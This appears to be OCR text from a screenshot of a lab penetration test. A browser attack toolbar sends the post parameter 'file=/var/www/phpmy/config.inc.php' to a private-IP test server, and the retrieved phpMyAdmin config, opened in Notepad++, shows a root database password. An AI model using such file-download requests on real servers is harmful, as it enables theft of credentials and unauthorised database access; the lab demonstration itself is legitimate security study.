 192.168.5.139/test
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QU
Load URL
Split URL
Execute
http://192.168.5.139/test
Post data
Referrer
0xHEX
%
Post data
file=/var/www/phpmy/config.inc.php
正在打开 config.inc.php
您选择了打开:
config.inc.php
文件类型: PHP 文件 (896 字节)
来源: http://192.168.5.139
您想要 Firefox 如何处理此文件?
打开，通过(O)
TWINUI (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
file not found
C:\Users\maoping\Downloads\config.inc.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
uppercase.py
po.txt
passwd
mysqli.ini
c.php
config.inc.php
1 <?php
2
3 /* Servers configuration */
4 $i = 0;
5
6 /* Server: localhost [1] */
7 $i++;
8 $cfg['Servers'][$i]['verbose'] = 'localhost';
9 $cfg['Servers'][$i]['host'] = 'localhost';
10 $cfg['Servers'][$i]['port'] = '';
11 $cfg['Servers'][$i]['socket'] = '';
12 $cfg['Servers'][$i]['connect_type'] = 'tcp';
13 $cfg['Servers'][$i]['extension'] = 'mysqli';
14 $cfg['Servers'][$i]['auth_type'] = 'cookie';
15 $cfg['Servers'][$i]['user'] = 'root';
16 $cfg['Servers'][$i]['password'] = 'roottoor';
17 $cfg['Servers'][$i]['AllowNoPassword'] = true;
18
19 /* End of servers configuration */
20
21 $cfg['DefaultLang'] = 'en-utf-8';
22 $cfg['ServerDefault'] = 1;
23 $cfg['UploadDir'] = '';